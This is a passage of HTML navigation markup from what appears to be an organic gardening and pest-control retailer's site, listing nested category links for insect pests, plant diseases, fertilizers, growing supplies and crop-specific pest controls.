    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li class="active">
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
